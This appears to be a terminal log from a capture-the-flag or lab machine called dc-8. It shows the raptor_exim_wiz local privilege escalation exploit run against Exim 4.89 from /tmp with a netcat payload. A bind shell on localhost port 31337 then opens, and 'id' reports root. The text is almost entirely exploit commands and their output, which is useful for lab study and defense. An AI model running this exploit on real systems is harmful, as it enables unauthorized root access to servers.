 $ cd /tmp
cd /tmp
$ ls
ls
46996.sh  exp.sh  exp1.sh  pwned  pwned.c
$ chmod 777 exp1.sh
chmod 777 exp1.sh
$ ./exp1.sh -m netcat
./exp1.sh -m netcat
raptor_exim_wiz - "The Return of the WIZard" LPE exploit
Copyright (c) 2019 Marco Ivaldi <raptor@0xdeadbeef.info>
Delivering netcat payload...
220 dc-8 ESMTP Exim 4.89 Thu, 13 Feb 2020 01:34:16 +1000
250 dc-8 Hello localhost [::1]
250 OK
250 Accepted
354 Enter message, ending with "." on a line by itself
250 OK id=1j1u1o-0000Mg-Ij
221 dc-8 closing connection
root@kali:~# vim exp.sh
Waiting 5 seconds...
localhost [127.0.0.1] 31337 (?) open
id
id
uid=0(root) gid=113(Debian-exim) groups=113(Debian-exim)
$